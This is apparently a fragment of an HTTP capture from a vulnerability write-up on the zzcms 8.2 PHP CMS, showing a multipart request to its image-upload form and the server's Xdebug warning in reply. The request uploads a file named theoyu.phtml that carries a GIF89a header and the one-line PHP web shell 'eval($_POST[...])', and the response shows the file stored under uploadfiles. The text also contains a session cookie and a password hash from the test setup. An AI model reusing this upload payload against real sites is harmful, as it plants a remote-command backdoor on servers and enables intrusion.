 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2498567552207111552921464129416
Content-Length: 611
Origin: http://www.zzcms.com
Connection: close
Referer: http://www.zzcms.com/uploadimg_form.php
Cookie: bdshare_firstime=1621496591258; UserName=theoyu;
PassWord=098f6bcd4621d373cade4e832627b4f6;
PHPSESSID=aaltrb387gv5rk33li4b53lst1;
XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
-----------------------------2498567552207111552921464129416
Content-Disposition: form-data; name="g_fu_image[]";
filename="theoyu.phtml"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[theoyu]);
-----------------------------2498567552207111552921464129416
Content-Disposition: form-data; name="Submit"
Content-Type: text/html; charset=UTF-8
Content-Length: 5407
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>(
! )</span> Warning: imagecreatefromgif():
'uploadfiles/2021-05/20210520134639805.phtml' is not a valid GIF
file in
D:\phpStudy\PHPTutorial\WWW\cms\zzcms8.2\uploadimg.php on
line <i>67</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call
Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left'
bgcolor='#eeeeec'>Memory</th><th align='left'
bgcolor='#eeeeec'>Function</th><th align='left'
bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td
bgcolor='#eeeeec' align='center'>0.2075</td><td
bgcolor='#eeeeec' align='right'>405792</td><td
bgcolor='#eeeeec'>{main}( )</td><td